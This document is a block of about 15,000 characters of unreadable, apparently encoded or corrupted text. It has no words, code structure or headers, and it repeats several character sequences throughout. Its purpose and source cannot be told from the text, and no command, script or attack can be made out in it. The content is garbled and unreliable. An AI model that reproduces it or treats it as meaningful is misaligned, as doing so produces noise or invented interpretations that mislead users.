*IT5w7.um&l*O6{K:i}r:@sO=="hc[B2=Zaa9o$tF0}efPjiBr0Z3}V`E)mB3W%m$r(HN:nI0p>R1)~qBaseh`)n9GC6v_a2=Zx:VW3t8T>R23m)qV!:)9Di{p>RtWESOx}E<_$|Kmf"F8ktFso%L*BW*~WE^l&13IT5lj.uF|f4^6ZAo3V5HuAttgBZ^lp~Br3Z)oZ6E)S{8<#)$afeA92I7&C?j0B2=Zx:VW3t8T1?Q.":3IT5lj.uF|f4I.ZAo3qS7oSia*^T^l6V~([KIRuFcs%[P<1moxT1TD*i`m)R)6),k..J&<FBR1GEk<lPA&E0IRuF8"I"P<9YwZJJ]QJ!UwEhl3m)qV!:)9Di%="hrXZAVn;GCq,uP5BZ^lp~Br3Z)oZ6E)mB.^_m<a"_:fuF|"s?1XZAVn;GCq,u#;4?M*]ohSmjAEXBR1t"nvSSSy2wsA1|m*v4.^>)3IT5%:r~w%3EV.ZAVn;GCq,u|gge^4B2=Z_Ry7*it"=R:;m)RaKr"qOBR1t"nvSSmh2wsAP~r|]<EWU]:IT5w7.um&l*u[m)5ZKrM8OBR1t"nvSSSy0b(_$|o<NeX8Ym=xaOsA*uk^$45k2]:yT1*4$uMz%JM=82=Z_RwAN~S1^/fPWW#&$eJ}76f)mB<0OY7yT1eeSi~m>[FOP1Q3i:!ueo^12?.4#VG||/<eWsE)(y$^@U6r%fJ_$|ttD<QkRuKhT5vj?>E)(y$^@U6r%fNb2I7&^4RXZAo3!GizEi3=)BE;ZAo3JZZTft$&T?_B}omy}r._$|ttN4()m(7yT1^IBt6^=[?[N2=ZwTj73t!&3E23m){s/ZnWz|_Nq#@K!Zh!*wsAW|Ta]<{=tY+IT5lj.uF|f4^6),k..J&<FBR1t"yP~U3&7xW4!`E)(yQkp|IraKhAR|{p>R"<Ymf&+M8}$|o<NeX8Ym=xlwsA*uk^$45kG%>(;9=RFBR1GEk<lPA&,k|RuFb%G*b^6YEIT5q9(n~gBZ^lnq6VRepqm6E)mB.^_m<a"_A92I7&C?j0>7*IT5lj.uF|f4I.ZAVn;GCq,u|g</fPuZ|r0fg:V!f8nR=q}"q@VKX}$|:a|"(DPVf&f1^I768G"6{}/oD.]+^IAOTtm*fP7,}&YZY:LIX=mBE:_(sx6^mEs`E)(y$^@U6r%f*g$|ttN4$WgvW@f1NE76.p>RXj4qg&y7$W$|,)],QBN2=ZwTj73t!&>JE+m)qV!:)9DicG>ReP|/3IT5w7.um&l*V.m).xI9m9^n_p>RR)`(Fs+ZjA_QR12?d[&P3IT5CAEi%`p<23m)iV[SE^3tn~s?HK9,w0L7aIlIo<)Bj_3uz!,0|_$|VR&[5=KPmhj]hA%qTggT^l+"7(T1<@:i9|y<KBN2=Z_Ry7*it"=R5B}of&}rTjID9~BZ^lp~Br3Z)ouIE)(y1Wy~EhWSmofOE)(y$^@U6r%f*g$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZd78o:6%p>RXj4qg&y7>A_QR1{*aU2]:IT5lj.uF|f4^6ZAo38SVzSiy=fZ^l!Yk@2wsAW|$V)RVku)FZG_"QfOiPBZ^l"USy[G,`o`)=(y!v<"m(T1TD4|N1nRBp+j3IT5)o,ur=v4@KqxnStGoI[qB="hL[B2=ZG_?A4|S*R*fP}o$V2YGWl>m2Gy<1)A3IT5)oLIU0^4RwN2=ZwTj73t!&3E23m){s/ZnWz|UPBZ^l1mbZ|:$^FBR1;Rf^V)<&t%IRuFb%G*b^M"1h,Coet`y*q6;{>A3IT5Ij$uS1u4EwOY}mN5]9k6i]}Zzl]~iIHG;jUFO%aZ[k71`n;(ER`i65xy0W="b3T1^Ic~t&K<nv+2=Zx:VW3t8T1?|Y~jD0I1!CfW"p>R"<Ymf&+MK9^nE)mB.^_m<a"_A92Ip"O;K[ap=Zaa9o$tF0}efPji#&vJVWAOTtm*fP}o$V2YGWl>K}}efPji6V`51u$t8G"6{}/oki*wsA*uk^$45kWK=ZwTj73t!&n[Fp+j3IT5y74|r`PeE+m)%sYZ{:At4ggefPuZdshec:h!zp>RePp~OZ^R*g$|Kmf"F8ktwHI9m9Z8r~BZ^l1mbZ|:)78oE)mBpjPt_aw_0r^nE)mBhkyU<&5+"q(BR1A42BHvmyZKIRuFD%8[skDf8h@(P@>vifBZ^l1mOZ@M79V`E)(y$^@U6r%fi9FBR1~[Nv|q6r(HcfuF_7HT23m)E&N:Boc~]p>ReP$ufauGjjFBR1t"yP~U3&AKoet`E)S{M=SfzZIKX}$|o<dEEWdPmyiC?@lvl".ag3m){s/ZnWz|7pBZ^lp~Br3Z)oZ6E)(yQkp|IrNk|RuFH|ImAWc|W@ZgIRuFr%MRskf]:IT5lj.uF|f4x0>7s(T1TDl>#=URZwZAVn;GCq,u"GPZ^lp~Br3Z)oe6V_qZ^lx~frR5ro#QE)S{`k0~<&~k|RuFcs%[P<1m8@2wsAat<^+?pjN2=Zx:CjLIEa</fP}o$V2YGWl>;?s?|Y~j3IT5)oU|6^=[mwZAVndE6z%uPTo*)_3uz!,0|_$|:a|"(DPVf&aOsA3~40&<fWWK=ZWeh`KIes.,`wZAo3%fsAki.zR*fP}o$V2YGWl>]p>RXj4qg&y7=ofOVqBZ^lnq6VRepqY!E)S{M=SfzZ9HIRuFH|ImAWc|7yaOsAat3=XenvI)FZSj9o:6]p>R1)~qBaseHW^BR1;Rf^V)<&?k|RuF*`<4`kI(S(:+^Iz|TgR?%M,,f]N0F<yQf)"h}*%(q@2wsAW|$V)RVku)3IT5VzV!y%@[?[m)5ZprY)FBR1GEk<lPA&,k|RuFesjJjD/"S(T1^I6uvT*<NvgdmBO1<"q@2wsAW|$V)RVku)FZG_zQ^QE)(y$^@U6r%f*g$|o<dEEWdPEh++^I&qTggefPuZdshec:h!X=mB}*k13IT5lj.uF|f4I.ZAo3}E:W:il7^T^lVA~([KIRuFesjJjD/"mST5^QO`]p>R1)~qBaseHW^BR1;Rf^V)<&(HhANP5N],c3m)]Z$m~Amifv<ZS5fxs(T1^I6uvT*<NvAYFZd7zQ^Qf)mBVW%(7(T1*4$uMz%JM=WK=Zx:$^At)%T#;1FAS.lHbe[qd|N&,*0:AIT5?<76TggefPuZdshec:h!X=mB<8k13IT5lj.uF|f4I.ZAo3JZZTft$&fZ^ltYk@2wsAW|$V)RVku)FZSj%o^QE)(y$^@U6r%f?oBu_p>ReP$ufauGA75P/P^al3m)jH#_P7%uV~LT^ly~NS:+^I/iiPBZ^lp~Br3Z)oZ6E)S{M=m)0&{Y:fuFW*s?`wZAo3%fsAki.z^T^l:SNSMwsAP~r|]<EWU]:IT5)oLIU0^4N[m)V|i96bOBR1A42BHvmyd.uR<Dj*"^q{Yu]ET5VjE6R1SG@0<"Whh/yklv6w.ag3m)]ZjR{:l>T~BZ^lp~Br3Z)o"QE)S{M=m)0&{YX}W6xr8Rzl~UiIA{N<UF=%aZ[k+:`nkJRRXtG5Z{gBTjWa%D#@2q^1qeG.ji_aN5Lqk6xr0Zzl7miIHG4jUFx=aZ[k31`n/YRRat{5xy!vTj1a@DRDxq^1h4{.}o_aN5|WO67&:Rzl4U>IWeQjUFk^aZfD0:`nr7RRXt}5Z{!vTj:&zDJeIP^1]Rc.WWL|N5"9k6i]JZzlsfiIWe8<UFO%aZy891Q3s^ER`iM5SBnvTjx&]D#@6t^1t4M.WW$aN5qAk6Wb<ZzlNU>IWe=<UFs1aZ[k11Q3h^ER1|}5xy61Tj:&]D4#$t^1v<L.oNu|N5[jk6WbURzlPViIJJwjUF[0aZ=q&1`n>GRR)iU5Z{61Tj_x2DElxq^1jRM.7,wZN5z9k6A3@Rzl^viIJJ8<UF?0aZtW91`n^<ER1|B5SB[qTjE&%De4_P^1^<L.}o/ZN5;Aeo]p>RXj4qg&y7~jFBR16<ujlPFs`%IRuFesjJjD/"7y?X0_$|ttN4$Wgv*(T1eeSi~m>[a;ZAo3N:{A.tfa8*fPAFYs3Z#o9~]p>RXjaS.a3Z(q(BR1A49P%mds/wsA3~z|Fe4quYg"]b^_$|Kmf"F8ktFsS2=_F`]p>RePmtBa.fq9OBR12#k<htGxc.f@YkWrIa23m)qV!:)9Di_p>RR)`(Fs+ZjA_QR1^<L[B2=Zaa9o?~R*}efPuZ|r0fg:V!f8nRtW+"7(T1^IU|3=@RujOYFZx:"qKq{"m*fPAFYs3Z#o9~_p>RR)`(Fs+ZjA_QR1^<L[]2=ZA{pj%ug7gEc3m)]ZjR{:l>OGBZ^lZt|a^JuWiQeN;{fPjiGHrMJ:<nE)S{M=m)0&{YNo/kQQa{K*N2=Z_Ry7*it"feE+m):&)JZ^h!Ugo*$Y~j3IT50WU|5H@[mwOYFZx:"qcPyv+6zM.,E+A&<_$|VRG?2B@~Ys2wsAA~Z*+#P<u)2ST5:uO`8GqZ^lESFsYYRW<nE)S{4jFvIa|KF<xvmMqZ^l1mbZ|:dAFBR1~[M=|U|&MbX}$|:ak[YkgPv(T1^I6uvT*<NvAYFZx:yQ^QE)(yQkp|Ir]lF}$|VRG?2B@~Ys3lIRuFb%T#}=713IT5y7h!<T#efwN2=ZmAkoLIMHC#C3m)jH#_P7%uV~LT^l3m~(DpIRuF*`<4`kI(S(:+*4KIbpnRb7@2=ZmA4`2>w|TE:;m).xt9"q>qIMqZ^l1mbZ|:dAFBR1;Rf^V)<&f0|@&vz~BZ^l4qbx[SK:XBR1~[Nv|q6r(HcfuF57s?E;ZAVn;GCq,u$2L4c3m)jH#_P7%uV~LT^l3mNSMwsA*ul7U[uvVY+IT5VzV!y%@[?[d$Vn])mofOY~ua,*N2=Zaa9o?~R*FE^lM"8yT1^IU|3=@RujOYFZx::@Z8r~BZ^lESFsYYRW}n)=mBL[ap=Zx:$^At)%T#}{XiBtOHIRuFb%G*b^31*IT5s`l>yzaePF02=Zaa9o?~R*r^C3m)jH#_P7%uV~LT^l0"~(AK?@lvl".ag3m)la8Jiz@|zp>ReP$ufauG:ofOVqnRePC=3IT5j9Ei>0:R6p+j3IT5j9Ei>0:RRwM/4(}rh7NXza+66{kA3IT5JW%uO|CEu[ZAo3%fQA4|)PBZ^lp~Br3Z)o)`d"CZygN}.#T1TDl>#=UR|.ZAo3}E:W:il7^T^l9u?(7HIRuFcs%[P<1mu(c2X}$|(V%Rskp~Z(T1^I6uvT*<NvAYFZd7:o^QE)S{gBzUBaITp9FBR1~[Nv|q6r(HcfuF~0s?ALP,D.%JWC/k"p>RePz~SyV5^_$|7&n[}Bx~e(T1*4$uMz%JM=e%V0]Jb4Gk"p>RtWESOx}E*g$|o<dEEWdPEh++^IzqTgE*fP}o$V2YGWl>uT_4c3m)RrDJ_u$uzp>RR)`(Fs+ZjA_QR12?d[B2=Zd7{A.tqTR?23m)jH#_P7%uV~LT^lOv~(}rul$|:a]JB<{vS(T1TDz|r=U[[jdd(yL[Eq9!G<BIIDifBZ^lPV_aSTJW``}D(*fP}o$V2YGWl>8GC6v_a2=Z_Ry7*it"feL3m)E&N:Boc~zp>R1)~qBaseP7Tk=vZaFJ+2=ZmA4`2>w|TE:;m)2&h%IRuFcs%[P<1mE@T1^I6uvT*<Nvgd(y!vRYeyT1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xcra<FBR12#k<htGxSKIRuFH|j<[j!)ESp.e_$|Kmf"F8ktwHAKOW(BR1A49P%mds/wsAP~r|]<EWt_A.~0#<3W_p>RR)`(Fs+ZjA_QR1{*c[B2=ZwTj73t!&>JE+m)jH#_P7%uV~nR=qJ"q@r]IRuF*`<4`kI(mST5c_O`8G~&8[|x*.b3=RXBR1GEk<lPA&,ksAatyg_4&4`,jZrM;juX<=u4c.(AwZvJ[bT|k%@R<gEf^a%D`EKIl7y,SPYPe|E/sAEi65[h}B]~g"iC|RuFcs%[P<1mRIT5j9(nE)(yQkp|IraKoet`y*q6;{>A3IT5lj.uF|f4I.ZAVndE6z%uPTx*fPWWmycE0WiQE)mB.^_m<a"_:fuFm1s?`wOY}mE/sA8i65[h}BUU~@`1r:6tZb~Rhk%1r!*+}:k64)><nv`,jZ!GX<uX<=u4M.(AwZvJLV[whREhg3m)]ZjR{:l>hgBZ^l:~Ox}EjAFBR1GEk<lPA&`KOW~vPr,y@Ma2=ZWe{A:i27|eE+m)%sYZ{:Ath2LT^l.m`HT1*4$uMz%JM=)YFZx:TCOBR1GEk<lPA&1lcfuF6TZJfP}o$V2YGWl>O=S{E:@2=ZwTj73t!&3EY;m).xocIRuFcs%[P<1mpST5Fow!E)(y$^@U6r%fgfuF57refP}o$V2YGWl>O=mB&P@2=ZwTj73t!&n[_B7,<&[KKfuF{N0efP}o$V2YGWl>iL>R1)~qBaseHW^BR16<ujlPFs^HhAJtk?./5BAFOx[KIRuFr%MRskuY<t/HIRuFcs%[P<1mE@T1^I6uvT*<NvAYFZD5m9(n_p>R1)~qBaseHW^BR1GEk<lPA&,k|RuF*`<4`kI(mST5w9O`L;BZ^l"USy[G,`o`R1v<c[%(zn@(P@>vifBZ^lp~Br3Z)oZ6R1M?"OZAVndE6z%uPT</fPuZ|r0fg:V!f8nRtW+"q@aOsAP~r|]<EWU]:IT5VzV!y%@[?[d$Vnfem9s6E)(y$^@U6r%f*g$|VR&[5=KPmhj]hA1|KN],b0@2=Z_R`}6tR&^/fP}o$V2YGWl>f)"h<0":_n/wsAP~r|]<EWU]=Zd76bOBR1GEk<lPA&,k|RuFcs%[P<1mE@T1^I6uvT*<Nvgd(y88RYHS/wsAP~r|]<EWt_3IT59o2>|ak[~[ZAVndE6z%uPTx*fPWWmycE0WCQR15RL[RYm@T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)RaKr6b3w(L>R1)~qBaseHW$|7&|Z23m){sbMJ:$tiL>R1)~qBaseHW^BR1~[Nv|q6r(HcfuFt"s?b0+2=ZwTj73t!&>J$P}oqI/wsAW|cs>RNjWK=ZwTj73t!&>J$P9AW@I9m9Z8r~BZ^lp~Br3Z)oZ6R12?`w+2=ZwTj73t!&>JE+m)%sYZ{:AtavBZ^l/"Fs&R0WFBR1~[Nv|q6r(HhA1|lN],HK9,w0L7MRXBR1GEk<lPA&,k|RuF*`<4`kI(S(:+*4h!Tg</fPji#&vJVWm6E)(y$^@U6r%f*g$|VR&[5=KPmhj]hA{iTg.,`wZAo3JZZTft$&R*fP}o$V2YGWl>f)"h<0B2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l+"~(I91IfWzp>R1)~qBaseHW^BR1GEk<lPA&,k|RuF*`<4`kI(mST5w9O`&8R*fP}o$V2YGWl>iL>RR)`(Fs+ZjA2Ip"I4j0d$Vn2r;Q=n_p>R1)~qBaseHW^BR1~[Nv|q6r(HcfuF_7s?ZUpoG||/<eWsE)(y$^@U6r%f*g$|VR&[5=KPmhj]hA1|_N./E+m)%sYZ{:At@G>RZP|/{nKHIRuFcs%[P<1mE@T1*4$uMz%JM=WK=ZmA4`2>w|TE5B}oB&fX@_$|VR&[5=KPmh++*4:iTg</fP}o$V2YGWl>iL>R1)~qBaseP7FBR1?45=PtGH=HIRuFcs%[P<1moxT1eeh!LsDJk,m)b|cr6b(nE)(y$^@U6r%f*g$|VR&[5=KPmhj]hAW|TgE*fPuZ9s}+!WZ6E)(y$^@U6r%f*g$|Kmf"F8ktwHaOsAA~Z*+#P<u)FZd7xo:6O=(y7:|/N(AKj#FBR1~[Nv|q6r(HcfuF>0s?E;ZAVndE6z%uPT</fPuZ|r0fg:V!X=(y61RYeyzk|RuF*`<4`kI(mST50u#`QYBZ^lx~frR5roo`R1`;L[qx8yA&<_$|o<dEEWdPEh++^I$W7N.ag3m)%sYZ{:At@G>RZP%(zn@(P@>vifBZ^lp~Br3Z)oZ6R1:?~.ZAo3}E:W:il7^/fPuZ|r0fg:V!f8nR=q+"PIIGoI[qB="hS;m)V|n9ZRFBR1GEk<lPA&,k|RuF*`<4`kI(mST5Fo=`;?j{fP}o$V2YGWl>0p>RgW;UGHw_X}$|Kmf"F8ktwHf1NE76^|J&v[),F!*wsAW|Ta]<{=tY+IT5VzV!y%@[?[d$o3y7"qOBR16<ujlPFsblIRuFa1Z":W<fmST5lqO`iL>RXj4qg&y7$W^BR1~[Nv|q6r(HcfuFI"s?q[dK^t"=hAR|vG>R~:tYN(7HIRuFcs%[P<1mE@T1^I6uvT*<Nvgd(y::RYN(aOsAP~r|]<EWU]:IT5VzV!y%@[?[m)_xt9M8^BR1~[Nv|q6r(HhA1|W?],c?n2=ZwT9::iN1(*fPzjbxgE!z}n)=mBfW]2=Zx:VW3t8T:*6,<"$t/wsAP~r|]<EWU]:IT5VzV!y%@[?[m)_xcrZRFBR1GEk<lPA&,k|RuF*`<4`kI(mST5Lq#`cGPZ^lGP/H>G{A76]p>RePmtBa.fVjFBR1GEk<lPA&E0IRuFN0&J{k}".mYwsAP~k%v4(D82=ZwT)od~taR?K[poG||/<eWsE)(y$^@U6r%fJ_$|xr64[jM"R@T1^IEiYzu42B|/V0]Jb4Gk"p>R`^@~^adE<_$|VR&[5=KPmhj]hAat5NW*fPAFOx8SMu4~>8BZ^l"USy[G,`o`)="hd[e%c%;0P<S8yvB7fPWW#&$eJ}V`E)(y$^@U6r%f0_$|:a|"(DPVf&|yRRat{5SBgBTjn&zDJe_P^1v<c.oN_aN5{:k67&URzl|fiIWesjUFPTsZtW11`n1xERXtB5SB/kTj1a%De4IP^1?4G.WWe|N57:k6xrcZzly~iIHG8<UF|"aZ=q91Q3a^ERJt[5Z{yPTj:&%DElh!^1e<L.7,_aN5#oO6i]AEzlYm>IJJ~jUFYssZ[kH1Q3F_RR`i;5SB0WTj5Z%DEl$t^1h4M.oNu|N5DAk6Wb@Rzl6V>IJJDjUFu0aZ[k31Q3;(ER1|[5Z{w7TjE&@D4#6t^1TeG.}o_aN5z9k6xrJZzl4U>IHGqjUFx=aZtWH1`nH7RR)iU5(hnvTj8&bD4#_P^15R{.jiEhN5qAD6p"@Rzl~U>Ii/ijUFimsZ=q]:`n,(ER)i65Z{m:Tj:&lD#@2q^1jRM.jiL|N56jO6A3<Zzl0~iId7jjUFH`sZy8z:`nTe3)FBR1t"yP~U0aMwsAat3=Xenv%13IT5Ij$uS1u4Ewo/J(T1eeSi~m>[Ewm)jZMwsAA~6T1?0WHYwZI1._$|A3gEP<*"YsMwsA3~"^MRP<;fVn`%IRuFdH{<P<m(b3T1TDl>#=URU[ZAVn;GCq,u|gp7;,N2=ZwTj73t!&3E#p>vnSMwsAat3=Xenv[Y+IT5y74|r`5<SGd_ItgH0_$|A3gEP<*"/Hr]hAW|8G=Gw_N2=Z_Ri`8iX|gefPjiGHrMJ:G!E)S{4jFvIa*lIRuFPT>RGkqUkyT1TDz~>0&<D,x"b3T1*4Pt=%@[SwZAo3JZZTft$&"?zM,,I3_x<_$|ttN4$WgvR@T1TDz~>0&<&0e%=t/HIRuFdH{<P<(Y7yr]hAW|8G~GbM|xk.%(:IfWzp>RfDc~;VF_pjOBR1~[Nv|q6r(HcfuFt"s?HKZAo3jRY:PtmagefP}ot&~G,`RO5Pz6*KZAo3%fQA4|~~BZ^lZt|a^JuWiQ_p>R1)^v^aefr_$|VR&[5=KPmhj]hAW|8?W*fPWW#&sTs`%w_p>RfDc~;VF_pjInE)mB9PDf6a)R0_$|VRG?2B@~/HTK^_$|A3gEP<*"Ys3+^I2q$tz^lB7,}&KwsAA~Z*+#P<u)2ST5@u#`z=mBhUJ~&.NOsAat<^+?pjN2=Zx:$^At)%T#}{XiBt/wsA*ul7U[uv{d(yfek13IT5y7h!<TR#7w+2=ZmA4`2>w|TE:;m)_xt9._$|VRG?2B@~/HRKIRuF*`<4`kI(S(:+*4IP7Nj{FJ/:/|/wsAA~6T1?0W>_wZA{"qOBR1qe1WRumyQKcfuFsg^BAeN2=ZA{pj%ug7C#Y;ZAo3qS7oSia*T?_B}omy}rIl$|o<dEEWdPEh7+Ck3WK>BZ^l4qEh7f^j(BR1qe1WRumy:l8}$|VRG?2B@~/H@xIRuF*`<4`kI(S(:+^Ih!7NfH;*%,s!H=IRuFr=ae.^h)3IT5Ij$uS1u4d[}/A];0P<S8yvB7fPuZ.a!G,`o`E)S{M=SfzZR9C4@q6bmyJ>ZAo3E5#7Pt*=^T^lEi?(aOsAW|$V)RVku)FZO^Fo:6zp>RtWESOx}ES9TW@v+ZQYi}.#T1^IU|/H><[[ZAVndE6z%uPTg^w682=Z_Ry7*it"$4HK!Zh!*wsAW|Ta]<{=tY+IT5^jKIesTEl3m)%sYZ{:At4gce)_3uz!,0|_$|7&3EjDM"B&aOsAP~r|]<EWK1wZ}<#}$|Kmf"F8ktwH:+TDxqMp>R1)~qBase5jpIo<G*XOZAVndE6z%uPTcT^lF9+IT5lj.uF|f4/;m)o%[KKfuF{Ni#;{jjv%[0S#8sE)(yQkp|Ir[=WeqsE)S{8<#)$afeEofW.H@h;*tW.#T1eeSidx&JRwOY+IT5Ij$uS1u4?[m)U%Kr|:XBR1GEhkBU}a{wsADuH`ZmF8F)>(iCoet`E)mBEWlv6r_+^_$|Kmf"F8ktFsMwsA*uk^$45kbP0"T1*4LIh1Sm)6ZAo3^R?}4|s~s?HK9,w0L7aIlI,))BP*~iM%g<8exvNfBZ^l4qEh7f*9OBR1^<jD[V|rrHIRuFcs%[P<1me(T1TD.uv|DJN[z5hZ{wsAP~r|]<EWm(1h,C|RuFPT,R&P))3IT5lj.uF|f4I.ZAo3qS7oSia*T?_BjibxfX]AuF4PBZ^lp~Br3Z)oZ6R1v<#0;fVn1x(qQvPr,y@Ma2=ZwTj73t!&>JE+m)%sYZ{:At@GPZ^l"USy[G,`o`R1DRhU|/3IT5VzV!y%@[?[m)_x!9y*OBR1GEk<lPA&,ksA1|IgU*fPuZ|r0fg:V!X=(yB142+IT5lj.uF|f4I.d$o3p)y?OBR1t"yP~U3&aOsAW|$V)RVkA_v%k%:RFBR1~[Nv|q6r(HcfuFJs9T_B}o!&fX<_$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5:uO`;?$s_BuZ~(iCVet`E)(yQk)VOH3)t7?XKPq^C3m)%s!G39*i0p>R{^nUIVlYgAw`8G"6{}/oD.]+NEAOf(CZygN}.#T1^IEiYzu42Bgd"h_*RY*IT5w7Atia{Rl3m)5H#_``$u4PnRePe%c%;0P<S8yvB7fPji|rsT_jU|/Dm<23m)%sYZ{:AtT?;{fPjiwH*+Qj``E)(y$^@U6r%f*g$|VR&[5=KPmhj]hAat{N],c3m)jH#_P7%uV~LT^l+">SMwsAP~r|]<EWt_3IT5IjSifaa"Rwd$o397"qQvPr,y@Ma2=ZwTj73t!&+#23m)]Z,GRW6udlO*fPuZ|r0fg:V!X=(y5*42+IT5lj.uF|f4I.q2=ZmA4`2>w|TE5BNxf&fX,}$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5:uO`cGPZ^lx~frR5roo`E)(y$^@U6r%fJ_$|o<$"0WyU#&)HIRuFcs%[P<1moxT1^Ic~{H8[Qkd$o3n:Eo:6zp>RXjkt6r3M:fnI}DBZ^lp~Br3Z)o)`m2;{fPjiwH*+Qj``E)(y$^@U6r%f*g$|VR&[5=KPmhj]hAat{N],c3m)jH#_P7%uV~LT^l5"7(T1*4$uMz%JM=WK=ZmA4`2>w|TE5BjiOxfXp92IA3W;yX9,w0L7MRXBR1GEk<lPA&E0IRuF8^gEb^@~KyT1*4$uMz%JM=82=Zi/CqLIGzae5BWWB&KwsAP~r|]<EWU]=Zi/#9j!E)"hF8gP9s9HIRuFcs%[P<1mE@T1^I6uvT*<NvAYFZWeXo:6]p>R1)~qBaseHW$|o<./lBuZ>yT1*4$uMz%JM=WK=ZmA4`2>w|TE5BjiOxfXgfuF@`k*fPAFOx8SMu4~>8R*fP}o$V2YGWl>0p>Ry8p|=xlYRW2IVRt4K[u73IT5VzV!y%@[?[d$VncrY)FBR1~[Nv|q6r(HcfuFt"s?AL),F!*wsA`i57G*#)&Y+IT5VzV!y%@[?[m)E&2r._$|,)QmHPdP7yT1^I6uvT*<NvgdS{&Pk13IT5MW:im1Z4^MZ7m.7x@epP&?J&J>ZAo3UG$W4|&^T?HK!Zh!*wsAat<^+?pjn]*IT5oWKIQm&R2vZAo3}E:W:il7"?T5c:;n/wsAA~Z*+#P<u)2ST5!j#`vGPZ^l"USy[G,`o`R1]RhU%(f+dr=RFBR1?4!vp|9s*)K9OBR1~[Nv|q6r(HhAat{NV*)_3uz!,0|_$|i]/?HPPVbHC<8exvNfBZ^lp~Br3Z)o<nE)mB^DNq|ag+:fuFv|9T23m)E&5+n}h!QgBZ^lI)QV^JSTV`.p>RR)`(Fs+ZjA2I7&C?K[2"$t/wsA3~Z*U[$^Z)T@T1^Ic~t&K<nvgd(y<8<"8i*wsAat3=Xenv%13IT5Ij$uS1u4?[m)[|LrVeWsE)S{M=m)0&{Y._$|7&3EjDM"B&aOsAW|$V)RVku)3IT5VzV!y%@[?[m)E&Krm9s6E)mBpjPt_aw_:fuF&1s?q[ZAo3}E:W:il7(*O1}:h(T1^I6uvT*<NvAYFZd7zQ^QR1`;d[RY7yM+NE<QE)mBpjPt_aw_:fuF}To?zMa2=ZwTj73t!&3E23m)]Z$m~Amifv<ZS5fxs(T1^I6uvT*<NvAYFZd7zQ^Qf)(y|:%(OtH=IRuFcs%[P<1me(T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BNx}&}rb_$|o<dEEWdPEh++*44qW;BZ^lx~frR5roo`R1`;hUS}.#T1*4$uMz%JM=B2=Zx:$^At)%AE5B}of]}rMRXBR1GEk<lPA&oX,:^nR1.</?ZAVn_+PA;u$vBZ^l,tEh8SpAw`8G"6{}/oki*wsA1|m*v4.^>)3IT59oh!dx/#SwZAo3t:TTpI(GPZ^lx~frR5roo`R1+ZL[,vtIA{;jUFMsLNt;ZAVn!::o$t6mV?|Y~j3IT5!zV!<T)[u[WK=Zx:$^At)%AEl3m)jH#_P7%uV~nRtWY(>(N0|_$|Kmf"F8ktFsMwsAW|$V)RVku)FZ}<FocWifBZ^lp~Br3Z)o"QE)mBpjPt_aw_:fuF<&s?zMa2=ZwTj73t!&3E23m)E&5+n}h!<GPZ^lx~frR5roo`E)mB.^_m<a"_:fuFf&s?j0WK=Zx:$^At)%AE5B}ol&fX<_$|o<dEEWdPEhO<?<sk,%46H73d"hS;m)O|prm9^n%="hS;ZAo3}E:W:il7^T^l[,~(N0|_$|7&3EjDM"6aMwsAW|$V)RVku)FZ}<9ocWifBZ^lp~Br3Z)oe6MlPE^lgP0"T1*4LIh1Sm)6ZAVnaejj6u>~s?HK9,w0L7MRXBR1K*uv{mIV(HIRuFk^^4$W.V*yT1TD4|N1nR`.ZAo3}E:W:il7^T^l"X~(W%IRuFk^^4$W.Vu(69=RFBR1D[NvSSfr^H7g$|o<dEEWdPEh++TD/i7N.ag3m)Wa;Sa^%uT~O*fPuZ|r0fg:V!X=S{4q<"7(T1TDl>#=UR<6ZAVnTeBoN~GH,NzMN2=Zi/39.uX|>Rl3m)jH#_P7%uV~nRtW_(>(aOsAW|$V)RVku)FZ}<^Q:6Sv^/fPuZdshec:h!X=S{|:RYoH,C:I^QE)mBpjPt_aw_^_$|VR&[5=KPmh++TD6t7N~&J>ZAVndE6z%uPT8*fPuZdshec:h!X=S{&7e%3IT5Ij$uS1u4?[m)=%!9b_$|o<dEEWdPEh++TD$W7N.ag3m)%sYZ{:AtwPBZ^lx~frR5roo`R1/ZL[S}.#T1*4$uMz%JM=B2=Zx:$^At)%AE5BoN]x}rMRXBR1GEk<lPA&oX,:^nE)mB.^_m<a"_A92Ip"$4G?n2=ZwT9::iN1(*fP}oA&2EJW``7NGy;*%,s!H=IRuFdZTE5=^)S(T1ee4|X^)<&)+2=ZWek9*iR1^/fPuZdshec:h!KZ"Z~G9Py.i"kfuF?PnRb7+"PIMwsA`i57G*#)Z($>@(P@>vifBZ^lc|mh0fRTo`E)(yyP_m$aITF}$|7&/?(Dm)R@T1^Ic~t&K<nvgd"h}*RYJ(T1ee4|X^)<&)RYA];0P<S8yvB7fPjig&:fPo;u:N,BAeN2=ZI1ST[|)%kNmwZAo3qS7oSia*^T^l1m>SbxIRuF+=:R%^$_3IT53o$t|aa"Y;ZAo3qS7oSia*T?_BuZB&}rC4@q6bmyJ>ZAVn.Z3o:iIg~GbMTN0#T1TDl>#=URZwZAo3E5#7Pt*=T?_B7,O%tk|RuFesjJjD/"mST5QkO`nL(*E+m)]Z$m~AmiV~BZ^l"USy[G,`o`R1e<aURYa(iCVet`E)mB.WV(Ys(HIRuFPT,R&Pf:3IT5Ij$uS1u4?[m)@%prU:8oE)(y2Bt)QVf0IRuFv^=R[j?_KST5aWO`d"CZygN}.#T1*4r~o1n[(DN2=ZI1ST[|)%}efPji6a!:2:6tiL>ReP$ufauG)AFBR1~[Nv|q6r(HhAatgNs?t;ZAVn.Z3o:iCN)BAeN2=Zx:4jV!~1R*fPjiwH*+Qj"QE)mBpjPt_aw_*q>PKPm*fPuZ|r0fg:V!f8nR=qG(:ST5ICO`,|57fP}oOZm5TT~IE)"hHPr~GHxpcfuFT&V*)_3uz!,0|_$|p"8[<D"U}a/wsAR|?1URVk+2=ZWeM:4|=%aeE+m)]Z$m~AmixGPZ^l"USy[G,`o`)=mB4qRYa(T1^I6uvT*<NvAYFZd7zQ^Qf)"hbD%(PIMwsAR|?1URVkRY<t/HIRuFJH=[Nj>)3IT5)oU|6^dE23m)]Z$m~AmiV~nRb7}"nSbxIRuF+=:R%^$_3IT5#N,ufV]<[[<"znmjAEXBR1GEk<lPA&`K7g$|o<dEEWdPEh++?#>PTg!#;*%,s!H=IRuFdZTE5=^)S(T1NE%uv^K<RwZAo3/Yro8i{H^/fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1^<L[|/J(T1NE%uv^K<c[qx$tOHIRuFJH=[Nj>)3IT